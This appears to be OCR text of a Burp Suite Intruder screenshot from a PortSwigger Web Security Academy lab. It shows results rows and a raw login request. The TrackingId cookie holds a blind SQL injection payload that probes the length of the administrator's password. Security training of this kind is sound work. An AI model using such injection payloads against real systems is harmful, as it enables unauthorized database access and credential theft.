 4. Intruder attack of https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
Attack
Save
Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Welcome back! Comment
13 17 200 3344
14 18 200 3344
15 19 200 3344
16 20 200 3405 </div><p>|</p> ...
17 21 200 3344
18 22 200 3344
19 23 200 3344
20 24 200 3344
21 25 200 3344
22 26 200 3344
23 27 200 3344
24 28 200 3344
25 29 200 3344
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
3 Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=H4Xx7TToOTzhmcHF'+AND+(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+LENGTH(password)=20)='a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
11 Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 csrf=RoRO3h1Eu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search
0 highlights
Finished